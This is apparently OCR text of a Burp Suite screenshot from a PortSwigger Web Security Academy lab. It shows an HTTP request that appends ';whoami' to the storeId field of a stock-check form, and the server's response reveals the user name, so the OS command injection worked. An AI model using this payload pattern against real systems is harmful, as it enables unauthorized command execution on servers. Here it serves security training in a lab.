 6 × +
Send Cancel < ▼ > ▼ Target: https://0a1600180387440681d9da
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a1600180387440681d9da4200ee0033.web-security-academy.net
3 Cookie: session=kCRedMbWwsdpL1vafUHvoiJjeExCvTuI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1600180387440681d9da4200ee0033.web-security-academy.
net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a1600180387440681d9da4200ee0033.web-security-academy.
net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 productId=2&storeId=1;whoami
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 32
7 peter-Zk1YUP
8
? Search 0 highlights
Done